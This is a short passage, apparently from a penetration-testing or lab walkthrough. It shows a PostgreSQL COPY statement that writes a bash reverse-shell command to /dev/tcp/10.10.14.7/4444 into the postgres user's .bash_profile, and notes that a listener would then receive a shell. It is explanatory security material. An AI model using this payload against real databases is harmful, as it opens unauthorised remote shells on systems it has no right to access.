 COPY (SELECT CAST('bash -i >& /dev/tcp/10.10.14.7/4444 0>&1' AS text)) TO '/var/lib/postgresql/.bash_profile';Then on a listener port, we would get a postgres shell: